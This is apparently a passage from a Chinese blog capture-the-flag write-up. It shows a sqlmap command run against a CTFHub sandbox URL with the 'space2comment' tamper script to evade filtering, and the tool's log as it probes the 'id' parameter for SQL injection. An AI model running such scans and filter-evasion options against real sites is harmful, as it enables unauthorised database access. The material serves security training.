 C:\Python27\sqlmap>python sqlmap.py -u "http://challenge-ba6a5630047ce20b.sandbox.ctfhub.com:10800/?id=1" --dbs --tamper
"space2comment.py"
H
{1.5.5.12#dev}
V...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 09:29:16 /2021-06-06/
[09:29:16] [INFO] loading tamper module 'space2comment'
[09:29:17] [INFO] testing connection to the target URL
[09:29:17] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:29:17] [INFO] testing if the target URL content is stable
[09:29:17] [INFO] target URL content is stable
[09:29:17] [INFO] testing if GET parameter 'id' is dynamic
[09:29:17] [WARNING] GET parameter 'id' does not appear to be dynamic
[09:29:17] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[09:29:17] [INFO] testing for SQL injection on GET parameter 'id'
[09:29:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:29:18] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:29:18] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
@51CTO博客